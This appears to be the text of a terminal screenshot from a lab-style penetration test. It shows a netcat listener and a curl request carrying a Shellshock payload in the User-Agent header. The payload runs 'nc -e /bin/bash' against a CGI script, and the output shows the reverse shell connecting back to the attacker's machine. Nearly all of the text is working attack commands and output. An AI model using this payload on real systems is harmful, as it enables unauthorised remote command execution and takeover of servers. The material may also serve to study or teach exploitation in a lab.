 ┌─[monster@parrot]─[~]
└──╼ $nc -lvnp 8081
Trash
listening on [any] 8081 ...
connect to [192.168.88.131] from (UNKNOWN) [192.168.88.130] 40224
/bin/bash 83x18
┌─[root@parrot]─[~/software]
└──╼ #curl -H "user-agent: () { :; }; echo; echo; /bin/bash -c 'nc -e /bin/bash 192
.168.88.131 8081'" http://192.168.88.130/cgi-bin/underworld &
[1] 2735
┌─[root@parrot]─[~/software]
└──╼ #